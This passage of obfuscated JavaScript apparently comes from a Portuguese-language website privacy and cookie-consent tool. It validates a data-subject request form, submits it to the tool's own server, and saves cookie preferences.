_0x2d39e6===_0x51d095;},'ZcjJf':_0x409392(0xb6b,'nDx[')+_0x409392(0x150f,'!lc%')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1207,'OYok')+_0x409392(0x23d6,'29Hv')+_0x409392(0xd7f,'OTNm')+_0x409392(0xd27,'^1Ro')+',\x20inf'+_0x409392(0x7f5,'Vto2')+_0x409392(0x12f2,']%[v')+_0x409392(0x1f7c,'$vh3')+_0x409392(0x355,'vzN%'),'WAOSs':'qoasA','Jwyiw':_0x409392(0x19ef,']%[v')+_0x409392(0x202b,'0(]!')+'e=\x22co'+_0x409392(0x208e,'PbvL')+'red;\x22'+_0x409392(0x1a3d,'ci27')+_0x409392(0xfb2,'i8ys')+',\x20inf'+_0x409392(0x12a2,'Su9K')+_0x409392(0x1a29,'Oy30')+'úmero'+_0x409392(0x1fa7,'Su9K')+_0x409392(0x1d74,'!lc%')+_0x409392(0x1b68,'!lc%')+_0x409392(0xc75,'nDx['),'cCiRa':function(_0xedad04,_0x51b9d7){return _0xedad04===_0x51b9d7;},'IyPGS':_0x409392(0x1a2e,'F6jy')+_0x409392(0x150f,'!lc%')+_0x409392(0x236e,'[2xI')+_0x409392(0x1207,'OYok')+'red;\x22'+_0x409392(0x6ec,'#TT5')+_0x409392(0x817,'RJy[')+_0x409392(0x23d3,'!lc%')+_0x409392(0x141a,'RM#!')+_0x409392(0x9bf,'^1Ro')+_0x409392(0x1039,'bWTd')+_0x409392(0xc7f,'jpRh')+'n>','DKzVY':function(_0x108f97,_0x12d7a1){return _0x108f97!==_0x12d7a1;},'rxJxw':_0x409392(0x2323,'CGQ1'),'LaVRU':_0x409392(0x22ae,'mwi*'),'mxLQX':_0x409392(0x1134,'PbvL')+'\x20styl'+'e=\x22co'+_0x409392(0x1358,'ci27')+_0x409392(0xa1f,'Su9K')+_0x409392(0x85a,'1&t&')+'il\x20in'+_0x409392(0x7be,'eGI5')+_0x409392(0x240d,'B4JC')+'r\x20fav'+'or\x20pr'+_0x409392(0x2036,'Vto2')+_0x409392(0x1728,'i8ys')+'ament'+_0x409392(0x360,'jpRh')+_0x409392(0x1df2,'bWTd'),'mNfXB':function(_0x5a0533,_0x348948){return _0x5a0533==_0x348948;},'QqrHK':_0x409392(0xc0d,'[2xI')+'te','srKWc':function(_0x339d76,_0x255c9f){return _0x339d76==_0x255c9f;},'QjPkP':_0x409392(0xd85,'WZ[p')+_0x409392(0x152b,'!lc%')+'o','oVgwl':_0x409392(0x48e,'B4JC')+_0x409392(0x126c,'EHO9'),'SKdyH':_0x409392(0xa59,'#TT5')+_0x409392(0x2144,'eGI5')+'y-but'+_0x409392(0xa63,'yN#k'),'zmcBw':'ready'+_0x409392(0x1664,'1&t&')+_0x409392(0x153b,'9ZSz')+'e','sMafU':_0x409392(0x1657,'F6jy'),'XXtdY':function(_0x30391f,_0x3c7ba1){return _0x30391f+_0x3c7ba1;},'MzRjE':_0x409392(0x7d5,'(2fB')+'regis'+_0x409392(0x23ea,'0(]!')+_0x409392(0x156c,'yN#k')+'eques'+'t/','ZMBTE':_0x409392(0x73a,'PbvL')+'pesso'+'a','HwaiH':_0x409392(0x2331,'yzMT'),'pItuQ':'numer'+'o_doc'+_0x409392(0xd0b,'9ZSz')+'o','CeKnt':_0x409392(0x143a,'RJy['),'VBsaV':'telef'+'one','xeFLv':_0x409392(0x1f67,'eGI5')+_0x409392(0x796,'sa84'),'fezUQ':'tipo_'+'solic'+'itaca'+'o'},_0x307ab7=document[_0x409392(0x8b4,'29Hv')+'ement'+'ById'](_0x366406[_0x409392(0x2ec,'bWTd')])['value'],_0x2ced4f=document[_0x409392(0x1d0c,')*Tt')+'ement'+_0x409392(0x6e7,'nf67')](_0x366406[_0x409392(0x1c17,'9ZSz')])[_0x409392(0x13d8,'jpRh')],_0x1b0892=document['getEl'+'ement'+_0x409392(0xf5e,'1&t&')](_0x366406[_0x409392(0x2342,'[2xI')])[_0x409392(0x2b4,'ci27')],_0x3af5ce=document[_0x409392(0x1bf9,'AxO$')+_0x409392(0x60f,'yzMT')+_0x409392(0xea6,'Sk9b')](_0x366406[_0x409392(0x113c,'^&DR')])[_0x409392(0x57a,'yzMT')],_0x4c91ad=document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0xae3,'Sk9b')])[_0x409392(0x3d2,'nf67')],_0x4043ed=document[_0x409392(0x1a66,'f000')+_0x409392(0x1f16,'pZ]P')+_0x409392(0x17bc,'nf67')](_0x366406[_0x409392(0x311,'OYok')])[_0x409392(0x376,'QXz]')+_0x409392(0xf56,'F6jy')];if(_0x366406[_0x409392(0x794,'OYok')](document[_0x409392(0x1a66,'f000')+_0x409392(0x1c2b,'QXz]')+'torAl'+'l'](_0x366406[_0x409392(0xfbb,'0(]!')])[_0x409392(0x1528,'^1Ro')+'h'],0x0)){if(_0x366406[_0x409392(0x1671,'ci27')](_0x366406[_0x409392(0x1e9c,'!lc%')],_0x366406[_0x409392(0x18c,'N[([')])){document[_0x409392(0xa5c,'yN#k')+_0x409392(0x514,'!lc%')+_0x409392(0x1f89,'CGQ1')](_0x366406['hPxtX'])['style'][_0x409392(0xd8d,']%[v')]=_0x366406['nxchf'],document[_0x409392(0x4f9,'Sk9b')+_0x409392(0x1a4f,'0F8$')+_0x409392(0x1f89,'CGQ1')](_0x366406[_0x409392(0x2218,'OYok')])[_0x409392(0x76c,'RM#!')+'HTML']=_0x366406['sUtwJ'],document[_0x409392(0x43d,'sa84')+_0x409392(0xba5,'f000')+_0x409392(0x1fe3,']%[v')](_0x366406[_0x409392(0x15d1,'nf67')])[_0x409392(0x11c4,'WZ[p')+'l']({'top':0x28,'behavior':_0x366406['yCANU']});return;}else{function _0x465c3d(){var _0x58ebf4=_0x409392;_0x454684['set_g'+_0x58ebf4(0x173c,'sa84')+'ation'+_0x58ebf4(0xbd4,'!lc%')+'r'](_0x3df6e5);}}}var _0x463d01=document['query'+_0x409392(0x421,'yN#k')+_0x409392(0x31e,'Vto2')+'l'](_0x366406[_0x409392(0x16cf,'PbvL')])[0x0][_0x409392(0x1a39,'szK[')];if(_0x366406[_0x409392(0x1088,'mwi*')](_0x307ab7,'')){document['getEl'+_0x409392(0xdf8,'UHRg')+_0x409392(0x1fe3,']%[v')](_0x366406['VqESA'])[_0x409392(0x53d,'ci27')][_0x409392(0x429,'^&DR')+'rColo'+'r']=_0x366406[_0x409392(0x14dd,'0(]!')],document[_0x409392(0x1ded,'ci27')+_0x409392(0xba5,'f000')+_0x409392(0x9a9,'eGI5')](_0x366406[_0x409392(0x6dd,'EEoj')])['inner'+_0x409392(0x115f,'c6Kj')]=_0x366406['ZcjJf'];return;}if(_0x366406[_0x409392(0x2472,'yN#k')](_0x2ced4f,'')){if(_0x366406[_0x409392(0x1088,'mwi*')](_0x366406[_0x409392(0x175d,'F6jy')],_0x366406['WAOSs'])){document[_0x409392(0x18aa,'^1Ro')+_0x409392(0x2432,'eGI5')+_0x409392(0xfd0,'$vh3')](_0x366406[_0x409392(0xea8,'UHRg')])[_0x409392(0x3b2,'WZ[p')][_0x409392(0x1c10,'RM#!')+_0x409392(0xbfa,'jpRh')+'r']=_0x366406[_0x409392(0xb66,'f000')],document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0x16e8,'^1Ro')])[_0x409392(0xbd9,'i8ys')+_0x409392(0x165a,'ci27')]=_0x366406[_0x409392(0x387,'[2xI')];return;}else{function _0x20760e(){var _0x3d095b=_0x409392,_0x4fca20='';if(_0x4b2693){var _0x1c870e=_0x366406[_0x3d095b(0xd58,'vzN%')]['split']('|'),_0x13004f=0x0;while(!![]){switch(_0x1c870e[_0x13004f++]){case'0':_0x4fca20=_0x366406[_0x3d095b(0x225,'OYok')](_0x366406['GVzBZ'],_0x323cce[_0x3d095b(0x295,'(2fB')+_0x3d095b(0x8e1,'jpRh')+'g']());continue;case'1':var _0x3adc5e=_0x323cce[_0x3d095b(0x446,'9ZSz')+'me']();continue;case'2':var _0x323cce=new _0x47d585();continue;case'3':_0x323cce[_0x3d095b(0x221b,'RM#!')+'me'](_0x179d9f);continue;case'4':var _0x179d9f=_0x366406[_0x3d095b(0x1903,'RI2w')](_0x3adc5e,_0x366406[_0x3d095b(0x201c,'EHO9')](_0x366406['zdyrx'](0x3e8,0x15180),_0x968026));continue;}break;}}var _0x3f54d6=_0x366406[_0x3d095b(0x1a40,'f000')];_0x3c1737[_0x3d095b(0x42e,'yzMT')+'e']=_0x366406['YPmTQ'](_0x366406[_0x3d095b(0x2203,'eGI5')](_0x366406['bwsYI'](_0x366406[_0x3d095b(0x1f38,'CGQ1')](_0x1f6b0f,'='),_0x40d678[_0x3d095b(0x1aa6,'9ZSz')+_0x3d095b(0x1716,'^&DR')](_0x392893)),_0x4fca20),_0x3f54d6);}}}if(_0x366406[_0x409392(0x1f21,'$vh3')](_0x1b0892,'')){document[_0x409392(0x1867,'eGI5')+_0x409392(0x60f,'yzMT')+'ById'](_0x366406[_0x409392(0xe01,'AxO$')])['style'][_0x409392(0x162e,'c6Kj')+_0x409392(0x1c9f,'pZ]P')+'r']=_0x366406['nxchf'],document[_0x409392(0x21c4,'9ZSz')+_0x409392(0x1b25,'[2xI')+_0x409392(0x1caf,'^1Ro')](_0x366406[_0x409392(0x49e,'^&DR')])[_0x409392(0x10f3,'RJy[')+_0x409392(0x1e14,'OYok')]=_0x366406[_0x409392(0x1d79,'OYok')];return;}if(!PrivacyTool[_0x409392(0xb70,'0(]!')+'ate_m'+_0x409392(0x957,'0(]!')](_0x1b0892)){if(_0x366406[_0x409392(0x1cbf,')*Tt')](_0x366406[_0x409392(0x1b74,'0(]!')],_0x366406[_0x409392(0x1305,'mwi*')])){document['getEl'+_0x409392(0xb37,'OYok')+_0x409392(0x235e,'QXz]')](_0x366406[_0x409392(0x179c,'QXz]')])[_0x409392(0x15d9,'mwi*')][_0x409392(0x3f5,'CGQ1')+_0x409392(0x34f,'0F8$')+'r']=_0x366406[_0x409392(0x173f,'Su9K')],document[_0x409392(0x1342,'^&DR')+_0x409392(0x15e1,'Su9K')+_0x409392(0x227b,'0(]!')](_0x366406['WYWRG'])[_0x409392(0x146f,'!lc%')+_0x409392(0x1a93,'Sk9b')]=_0x366406[_0x409392(0x1898,'EEoj')];return;}else{function _0x353579(){var _0x5d45d7=_0x409392;_0xc2677b[_0x5d45d7(0x569,'^1Ro')+'HTML']=_0x3cb9a5['priva'+_0x5d45d7(0x15cd,'29Hv')+_0x5d45d7(0x22e7,'9ZSz')],_0x1ad3be[_0x5d45d7(0x15ce,'!lc%')+_0x5d45d7(0x1ac,'CGQ1')+_0x5d45d7(0x12e7,'nf67')+_0x5d45d7(0x2099,'nf67')](_0x366406['esnsw'],_0x5d45d7(0x1a1a,'nDx[')+'lass='+_0x5d45d7(0x1ce5,'jpRh')+'-cook'+_0x5d45d7(0xaf2,'9ZSz')+'tulo-'+_0x5d45d7(0xf96,'RM#!')+_0x3555d9['toUpp'+_0x5d45d7(0x1147,'Vto2')+'e']()+_0x5d45d7(0x1d7a,'!lc%'));}}}_0x366406[_0x409392(0x758,'0(]!')](_0x463d01,0x1)&&(_0x463d01=_0x366406[_0x409392(0x904,'nf67')]);_0x366406[_0x409392(0xd30,'OTNm')](_0x463d01,0x2)&&(_0x463d01=_0x366406[_0x409392(0x5b9,'pZ]P')]);_0x366406[_0x409392(0x14e0,'F6jy')](_0x463d01,0x3)&&(_0x463d01=_0x366406[_0x409392(0xfc0,'0F8$')]);let _0x41af90=document['getEl'+_0x409392(0x17da,'EEoj')+_0x409392(0x1f6d,'yN#k')](_0x366406['SKdyH']);_0x41af90[_0x409392(0x14b5,'WZ[p')+_0x409392(0x191f,'1&t&')][_0x409392(0x4bf,'yzMT')](_0x366406[_0x409392(0x1c01,'AxO$')]);var _0x38852e=new XMLHttpRequest();_0x38852e[_0x409392(0xc20,'9ZSz')+'entLi'+_0x409392(0xe77,'sa84')+'r'](_0x366406[_0x409392(0x299,'vzN%')],function(){var _0x1e17b0=_0x409392;if(_0x366406['lNgRz'](_0x366406[_0x1e17b0(0xf02,'f000')],_0x366406[_0x1e17b0(0xfdb,'B4JC')])){if(_0x366406[_0x1e17b0(0x10c9,'9ZSz')](this[_0x1e17b0(0xe96,'EHO9')+_0x1e17b0(0x1262,'$vh3')],0x4)){var _0x456f73=JSON['parse'](this['respo'+_0x1e17b0(0x894,'yzMT')+'xt']);_0x41af90[_0x1e17b0(0x2374,'9ZSz')+_0x1e17b0(0x13a0,'29Hv')]['remov'+'e'](_0x366406[_0x1e17b0(0x9ce,']%[v')]),_0x456f73[_0x1e17b0(0x23bd,'OYok')+'so']?document[_0x1e17b0(0x257,'yN#k')+_0x1e17b0(0x823,'EHO9')+_0x1e17b0(0x13c5,'(2fB')](_0x366406[_0x1e17b0(0x2354,'vzN%')])[_0x1e17b0(0x1117,'[2xI')+_0x1e17b0(0x1692,']%[v')]=PrivacyTool[_0x1e17b0(0x93e,'ci27')+_0x1e17b0(0x12b8,'mwi*')+'proto'+_0x1e17b0(0x3d5,'EEoj')](_0x456f73[_0x1e17b0(0x1d83,'0F8$')+_0x1e17b0(0x11aa,'$vh3')],_0x456f73[_0x1e17b0(0xc94,'szK[')+_0x1e17b0(0x10ec,'Vto2')+_0x1e17b0(0x19cd,'AxO$')+_0x1e17b0(0x8ad,'vzN%')]):document[_0x1e17b0(0x15c4,'1&t&')+_0x1e17b0(0x1885,'yzMT')+_0x1e17b0(0x211a,'$vh3')](_0x366406[_0x1e17b0(0x1556,'vzN%')])[_0x1e17b0(0x3b6,'UHRg')+_0x1e17b0(0x165a,'ci27')]=_0x366406[_0x1e17b0(0xee6,'jpRh')](_0x366406[_0x1e17b0(0x1255,'nf67')](_0x366406[_0x1e17b0(0xe6c,'i8ys')],_0x456f73[_0x1e17b0(0xe21,'N[([')+'gem']),_0x366406[_0x1e17b0(0xbbf,'OYok')]);}}else{function _0x5482d4(){var _0x1b3ecd=_0x1e17b0;let _0x25f8c6=_0x40cf74[_0x24aaa9][_0x1b3ecd(0x194d,'29Hv')+'es'][_0x2ca2bd]['cooki'+'e_nam'+'e'];for(var _0x2cf481=0x0;_0x366406[_0x1b3ecd(0xd52,'WZ[p')](_0x2cf481,_0x5e4202['lengt'+'h']);_0x2cf481++){let _0x4e3ade=_0x210635[_0x2cf481];_0x366406['SrlCj'](_0x25f8c6,_0x4e3ade)&&_0x47bc0d[_0x1b3ecd(0x9be,'!lc%')+'e'](_0x2cf481,0x1);}}}}),_0x38852e['open'](_0x366406[_0x409392(0x553,'yN#k')],_0x366406[_0x409392(0xe31,'EEoj')](PrivacyTool[_0x409392(0xdb0,'EHO9')+_0x409392(0x1a5a,'PbvL')],_0x366406[_0x409392(0x203b,'PbvL')]));var _0x55bb4f=PrivacyTool[_0x409392(0xa7d,'nf67')+_0x409392(0x1637,'i8ys')+_0x409392(0x12d0,'Oy30')+'st']();_0x55bb4f[_0x409392(0x1d75,'RI2w')+'d'](_0x366406['ZMBTE'],_0x463d01),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0x241c,'WZ[p')],_0x307ab7),_0x55bb4f[_0x409392(0x10f5,'EHO9')+'d'](_0x366406['pItuQ'],_0x2ced4f),_0x55bb4f[_0x409392(0x2090,'OYok')+'d'](_0x366406['CeKnt'],_0x1b0892),_0x55bb4f['appen'+'d'](_0x366406['VBsaV'],_0x3af5ce),_0x55bb4f[_0x409392(0x844,'9ZSz')+'d'](_0x366406[_0x409392(0x1da2,'AxO$')],_0x4c91ad),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0xd42,'!lc%')],_0x4043ed),_0x38852e[_0x409392(0x216a,'F6jy')](_0x55bb4f);return;}static[_0x4f46d6(0xdee,'yN#k')+_0x4f46d6(0x378,'^&DR')+_0x4f46d6(0x16e4,'jpRh')+'col'](_0x4e0320,_0x2928d5){var _0x2544d0=_0x4f46d6,_0x995473={'eLhEF':function(_0x4a772f,_0x2b9cc){return _0x4a772f+_0x2b9cc;},'Akxrp':function(_0x1e3b40,_0x4e171e){return _0x1e3b40+_0x4e171e;},'eEquC':function(_0xb7f3d3,_0x5cb54f){return _0xb7f3d3+_0x5cb54f;},'JlBPp':function(_0x5cf0f0,_0x35237b){return _0x5cf0f0+_0x35237b;},'spDeP':function(_0x1de7d3,_0xa17a86){return _0x1de7d3+_0xa17a86;},'ECqVh':function(_0x45b9d1,_0x1711cf){return _0x45b9d1+_0x1711cf;},'PWpHz':_0x2544d0(0x1248,'0(]!')+_0x2544d0(0x1b50,'szK[')+_0x2544d0(0xc2a,'N[([')+_0x2544d0(0x1690,'UHRg')+'otice'+_0x2544d0(0x1dff,'mwi*')+'ation'+_0x2544d0(0x954,'Su9K')+_0x2544d0(0x1eff,'sa84')+'>','cBaNz':_0x2544d0(0x1d05,'RJy[')+_0x2544d0(0x1969,'AxO$')+_0x2544d0(0x1520,'eGI5')+_0x2544d0(0x11c0,'PbvL')+_0x2544d0(0x1644,'RM#!')+'ice-o'+_0x2544d0(0x2d2,'#TT5')+_0x2544d0(0x12cb,'CGQ1')+_0x2544d0(0x19bb,'0F8$')+_0x2544d0(0x16fd,'Su9K')+_0x2544d0(0x1df6,'pZ]P')+_0x2544d0(0x12be,'#TT5')+'tps:/'+_0x2544d0(0x1869,'RI2w')+_0x2544d0(0x128d,'yzMT')+_0x2544d0(0x155d,'RI2w')+_0x2544d0(0x122b,'OTNm')+_0x2544d0(0x237e,'PbvL')+_0x2544d0(0xf5a,'c6Kj')+_0x2544d0(0xda0,'f000')+_0x2544d0(0xb23,'vzN%'),'rnPcI':_0x2544d0(0x1e5f,'EEoj')+_0x2544d0(0x12d6,'^&DR')+_0x2544d0(0x8b2,'AxO$')+_0x2544d0(0x79b,'(2fB')+'e-not'+_0x2544d0(0x10ca,'F6jy')+'perat'+_0x2544d0(0x2253,'N[([')+_0x2544d0(0x1e1c,'9ZSz')+'ol-ti'+_0x2544d0(0x1b9c,'1&t&'),'HpGWr':_0x2544d0(0x9dd,'EEoj')+'>','iNldU':_0x2544d0(0x75e,'(2fB')+_0x2544d0(0x1343,'nf67')+'ass=\x22'+_0x2544d0(0x4f1,'jpRh')+_0x2544d0(0x1bb4,'N[([')+_0x2544d0(0x163c,'ci27')+'perat'+_0x2544d0(0x1de8,'B4JC')+'rotoc'+_0x2544d0(0x105e,'29Hv')+'ssage'+'\x22>'},_0x36eb59=_0x995473[_0x2544d0(0x1ab3,'Oy30')](_0x995473[_0x2544d0(0x797,'nDx[')](_0x995473['Akxrp'](_0x995473[_0x2544d0(0x63d,'UHRg')](_0x995473[_0x2544d0(0x19c3,']%[v')](_0x995473[_0x2544d0(0xe59,'(2fB')](_0x995473[_0x2544d0(0x21d4,'AxO$')](_0x995473['ECqVh'](_0x995473[_0x2544d0(0x2051,'mwi*')],_0x995473[_0x2544d0(0x207b,'OTNm')]),_0x995473[_0x2544d0(0x1d56,'0(]!')]),_0x4e0320),_0x995473[_0x2544d0(0x12b1,'jpRh')]),_0x995473['iNldU']),_0x2928d5),_0x995473[_0x2544d0(0x1ccd,'UHRg')]),_0x995473[_0x2544d0(0x1b40,'0F8$')]);return _0x36eb59;}static[_0x4f46d6(0x1300,'29Hv')+'_hold'+_0x4f46d6(0x19d3,'(2fB')+'quest'+_0x4f46d6(0x18ca,'Su9K')](){var _0x53fead=_0x4f46d6,_0x3cc0bf={'seqqc':function(_0x48d420,_0x3ba813){return _0x48d420<_0x3ba813;},'VQrrQ':_0x53fead(0x1f75,'pZ]P')+'cc','Vgoej':_0x53fead(0x1e6c,'^&DR')+_0x53fead(0x3ab,'^1Ro')+_0x53fead(0x17ea,'[2xI'),'VoOSy':_0x53fead(0x17e9,'9ZSz')+_0x53fead(0x2199,'Vto2')+_0x53fead(0xb3f,'B4JC')+'egist'+'er-na'+'me','LQnXs':'cooki'+_0x53fead(0xaef,'Su9K')+_0x53fead(0x1a5b,'nf67')+_0x53fead(0xdbb,'yzMT')+'er-do'+_0x53fead(0x1b0c,'pZ]P')+'t','Egcos':_0x53fead(0xb21,'$vh3')+_0x53fead(0x2245,'eGI5')+_0x53fead(0x6c2,'jpRh')+'egist'+_0x53fead(0xbe8,'9ZSz')+_0x53fead(0x2207,'ci27'),'zGFBa':_0x53fead(0xc31,'^&DR')+'e-not'+_0x53fead(0x1948,'!lc%')+_0x53fead(0x2f2,'1&t&')+_0x53fead(0x186c,'CGQ1')+_0x53fead(0x2ed,'Sk9b')+'p','oFLTt':'cooki'+'e-not'+'ice-r'+_0x53fead(0xd23,'PbvL')+_0x53fead(0x1a09,'sa84')+_0x53fead(0x1cb9,'Su9K'),'ZMcnT':function(_0x24d060,_0x260912){return _0x24d060===_0x260912;},'UkQRC':_0x53fead(0x2350,'$vh3'),'Prcgi':_0x53fead(0xce3,'i8ys'),'IkWos':_0x53fead(0xd62,'0(]!')+_0x53fead(0x2199,'Vto2')+_0x53fead(0x2a5,'AxO$')+'egist'+'er-re'+'sult','mmpol':function(_0x361971,_0x30f6df){return _0x361971!==_0x30f6df;},'dggrp':_0x53fead(0x1c38,'1&t&'),'nCIKY':_0x53fead(0xbb2,'i8ys')},_0x3e00ad=_0x3cc0bf[_0x53fead(0x15d5,')*Tt')],_0x1a1893=document[_0x53fead(0x43d,'sa84')+_0x53fead(0x2122,'(2fB')+_0x53fead(0x914,'OTNm')](_0x3cc0bf['Vgoej']);if(!_0x1a1893)return;_0x1a1893[_0x53fead(0x790,'yN#k')][_0x53fead(0x238e,'0(]!')]='';var _0x1688a9=[_0x3cc0bf[_0x53fead(0x1f55,'yN#k')],_0x3cc0bf[_0x53fead(0xd53,'B4JC')],_0x3cc0bf[_0x53fead(0xe04,'mwi*')],_0x3cc0bf[_0x53fead(0xf2d,'EEoj')],_0x3cc0bf['oFLTt']];for(var _0x1cf778=0x0;_0x3cc0bf[_0x53fead(0x4d3,'ci27')](_0x1cf778,_0x1688a9[_0x53fead(0xacb,'vzN%')+'h']);_0x1cf778++){if(_0x3cc0bf[_0x53fead(0x934,'f000')](_0x3cc0bf['UkQRC'],_0x3cc0bf[_0x53fead(0x1b96,'OTNm')])){function _0x53607d(){var _0x26da2f=_0x53fead;_0x443dd9[_0x26da2f(0x623,'szK[')+_0x26da2f(0x1ec0,'ci27')+_0x26da2f(0xfe4,'jpRh')+_0x26da2f(0x1942,'mwi*')+_0x26da2f(0x1d37,'OYok')](_0x2eac5b[_0x26da2f(0x1296,'UHRg')+'t'])&&_0x2da455[_0x26da2f(0x1462,'Vto2')+_0x26da2f(0x10bf,'EEoj')+_0x26da2f(0x53c,'vzN%')+_0x26da2f(0x1fcc,']%[v')+_0x26da2f(0x1291,'^&DR')]();}}else{var _0x293d35=document[_0x53fead(0x2397,'!lc%')+'ement'+_0x53fead(0x1ffc,'[2xI')](_0x1688a9[_0x1cf778]);_0x293d35&&(_0x293d35[_0x53fead(0xe50,'!lc%')][_0x53fead(0x9f1,'eGI5')+'rColo'+'r']=_0x3e00ad);}}var _0x3d5528=document['getEl'+_0x53fead(0x1b2b,'bWTd')+_0x53fead(0x1db9,'AxO$')](_0x3cc0bf[_0x53fead(0xad2,'QXz]')]);if(_0x3d5528){if(_0x3cc0bf[_0x53fead(0x25c,'WZ[p')](_0x3cc0bf[_0x53fead(0x1879,'CGQ1')],_0x3cc0bf[_0x53fead(0x7ab,'$vh3')]))_0x3d5528[_0x53fead(0x2275,'0F8$')+_0x53fead(0x163d,'EHO9')]='';else{function _0x2138ae(){var _0x4d9509=_0x53fead;_0x15cca9[_0x4d9509(0x2095,'bWTd')](_0xaf9de1['id']);for(var _0x46e177=0x0;_0x3cc0bf[_0x4d9509(0x166d,'c6Kj')](_0x46e177,_0x4b0dfd[_0x4d9509(0x1bdc,'Su9K')+'es'][_0x4d9509(0x10c7,'nDx[')+'h']);_0x46e177++){_0x101044[_0x4d9509(0x1b8d,'^1Ro')](_0x487edd[_0x4d9509(0x217e,'RI2w')+'es'][_0x46e177][_0x4d9509(0x42e,'yzMT')+_0x4d9509(0xe52,'WZ[p')+'e']);}}}}}[_0x4f46d6(0x182c,'RI2w')+'ter_c'+_0x4f46d6(0xc90,'^&DR')+'_pref'+_0x4f46d6(0x19dc,'$vh3')+'es'](_0x2b557c,_0x25c88c){var _0x1a75f1=_0x4f46d6,_0x2628c5={'qFvwh':_0x1a75f1(0xb72,'eGI5')+_0x1a75f1(0x6d6,'Oy30')+_0x1a75f1(0xb2b,'vzN%'),'haGHh':_0x1a75f1(0x226c,'N[([')+_0x1a75f1(0x1843,'N[([')+'as','kImlx':_0x1a75f1(0x1fc,'^1Ro')+'aceit'+'e','vFtXl':_0x1a75f1(0x5b3,'nDx['),'WTraf':function(_0x56cc73,_0x2b600d){return _0x56cc73+_0x2b600d;},'nwobY':_0x1a75f1(0x13b6,'yzMT')+'cooki'+_0x1a75f1(0xa4a,'F6jy')+_0x1a75f1(0x986,'29Hv')+_0x1a75f1(0xbed,'yzMT')+_0x1a75f1(0xfeb,'pZ]P')+_0x1a75f1(0xa7a,'^&DR')},_0x50d89a=_0x2628c5[_0x1a75f1(0x13fe,'RM#!')][_0x1a75f1(0x1021,'B4JC')]('|'),_0x2ad7d2=0x0;while(!![]){switch(_0x50d89a[_0x2ad7d2++]){case'0':_0x4a33d7[_0x1a75f1(0x16e6,'eGI5')](_0x38fa92);continue;case'1':var _0x4a33d7=new XMLHttpRequest();continue;case'2':_0x38fa92[_0x1a75f1(0x59c,'0(]!')+'d'](_0x2628c5[_0x1a75f1(0x162d,'c6Kj')],JSON[_0x1a75f1(0x1404,'0(]!')+_0x1a75f1(0xfa2,'PbvL')](_0x25c88c));continue;case'3':_0x38fa92[_0x1a75f1(0x18d3,'F6jy')+'d'](_0x2628c5[_0x1a75f1(0x1d6f,'[2xI')],_0x2b557c);continue;case'4':var _0x38fa92=PrivacyTool[_0x1a75f1(0x20f1,'B4JC')+_0x1a75f1(0xcb2,'29Hv')+'or_po'+'st']();continue;case'5':try{this[_0x1a75f1(0x1ae0,'yzMT')+_0x1a75f1(0xdfa,'WZ[p')+_0x1a75f1(0x370,'szK[')+_0x1a75f1(0x1caa,'(2fB')]();}catch(_0x3a0efd){}continue;case'6':if(!_0x25c88c)_0x25c88c=[];continue;case'7':_0x4a33d7[_0x1a75f1(0x18f3,'!lc%')](_0x2628c5['vFtXl'],_0x2628c5[_0x1a75f1(0x717,'RI2w')](PrivacyTool['BASE_'+'URL'],_0x2628c5[_0x1a75f1(0x1744,'UHRg')]));continue;}break;}}static[_0x4f46d6(0x870,'f000')+'e_cat'+_0x4f46d6(0x21bb,'0(]!')+_0x4f46d6(0x1369,']%[v')](_0x2b2821,_0x5aee57){var _0x4fdd01=_0x4f46d6,_0x3a861a={'gvaUC':_0x4fdd01(0x1c43,'f000')+_0x4fdd01(0x2175,'szK[')+'ab','vGWhW':function(_0x236e06,_0x5895d7){return _0x236e06==_0x5895d7;},'QRCdw':function(_0x27babd,_0x15c66a){return _0x27babd+_0x15c66a;},'YMztC':function(_0x4a8c63,_0x158333){return _0x4a8c63(_0x158333);},'zypmn':function(_0xe23e5d,_0x3baad6){return _0xe23e5d==_0x3baad6;},'MxQpd':function(_0x5c07b7,_0x5087d3){return _0x5c07b7===_0x5087d3;},'uVMQD':_0x4fdd01(0x886,'nf67'),'mFlGL':_0x4fdd01(0x153e,'mwi*')+_0x4fdd01(0x1e2c,'!lc%'),'GvPIt':function(_0x583134,_0x33669f){return _0x583134===_0x33669f;},'YBCOU':'wZwIy','EYREe':_0x4fdd01(0xfa3,'CGQ1'),'csnHj':_0x4fdd01(0x2150,'vzN%')};const _0x30f597=document[_0x4fdd01(0x71f,'#TT5')+_0x4fdd01(0x1140,'RJy[')+_0x4fdd01(0xc4a,'QXz]')](_0x4fdd01(0xf98,'OTNm')+_0x4fdd01(0xcf2,'Vto2')+_0x4fdd01(0x1840,'EHO9')+_0x4fdd01(0x1f48,'CGQ1')+_0x5aee57+'\x22]');if(_0x3a861a[_0x4fdd01(0xfc7,'EEoj')](_0x2b2821[_0x4fdd01(0x738,'pZ]P')+_0x4fdd01(0x1709,'^1Ro')],'+')){if(_0x3a861a[_0x4fdd01(0x22d8,'ci27')](_0x3a861a[_0x4fdd01(0x9a3,'UHRg')],_0x3a861a[_0x4fdd01(0x2115,'yN#k')]))_0x2b2821['inner'+_0x4fdd01(0x1a7f,'!lc%')]='-',_0x30f597[_0x4fdd01(0x53d,'ci27')]['displ'+'ay']=_0x3a861a[_0x4fdd01(0x1460,'Sk9b')];else{function _0x13a830(){var _0xaf0e0c=_0x4fdd01;_0x48a580[_0x231c93][_0xaf0e0c(0x1741,'B4JC')+_0xaf0e0c(0x253,'#TT5')]['conta'+'ins'](_0x3a861a[_0xaf0e0c(0x11c1,'!lc%')])&&_0x5fcdc1[_0x5dc939][_0xaf0e0c(0x1068,'i8ys')+_0xaf0e0c(0x1059,'nf67')][_0xaf0e0c(0x1f1e,'vzN%')+'e'](_0x3a861a[_0xaf0e0c(0x1448,'0(]!')]),_0x3a861a[_0xaf0e0c(0x23e9,'EEoj')](_0x3a861a[_0xaf0e0c(0x1109,'ci27')](_0x2c4d32,0x1),_0x3b3c46)&&_0x1d7ef7[_0x484969][_0xaf0e0c(0x69c,'yzMT')+_0xaf0e0c(0x18ec,'0F8$')]['add'](_0x3a861a['gvaUC']);}}}else{if(_0x3a861a[_0x4fdd01(0x1b99,'$vh3')](_0x3a861a[_0x4fdd01(0x1cf5,'(2fB')],_0x3a861a['EYREe'])){function _0x2b2a24(){var 